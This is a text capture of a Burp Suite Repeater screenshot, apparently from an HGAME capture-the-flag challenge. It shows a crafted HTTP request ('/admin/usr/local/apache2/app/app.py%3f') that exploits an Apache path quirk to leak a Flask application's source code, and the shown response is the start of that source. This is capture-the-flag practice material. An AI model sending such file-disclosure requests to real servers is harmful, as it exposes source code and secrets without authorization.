 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://node1.hgame.vidar.club:32271 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3f HTTP/1.1
2 Host: node1.hgame.vidar.club:32271
3 User-Agent: L1nk/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 08:18:20 GMT
3 Server: Apache/2.4.59 (Unix)
4 Vary: User-Agent
5 Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
6 ETag: "45e-62c1e903fb840"
7 Accept-Ranges: bytes
8 Content-Length: 1118
9 Connection: close
10
11 from flask import Flask, request, render_template, render_template_string, redirect
12 import os
13 import templates
14
15 app = Flask(__name__)
16 pwd = os.path.dirname(__file__)
17 show_msg = templates.show_msg
18
19
20 def readmsg():
21 filename = pwd + "/tmp/message.txt"
22 if os.path.exists(filename):
23 f = open(filename, 'r')
24 message = f.read()
25 f.close()
26 return message
27 else:
28 return 'No message now.'
29
30
31 @app.route('/index', methods=['GET'])
32 def index():
33 status = request.args.get('status')
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 9
响应头 8
完成 1,358字节 | 20 millis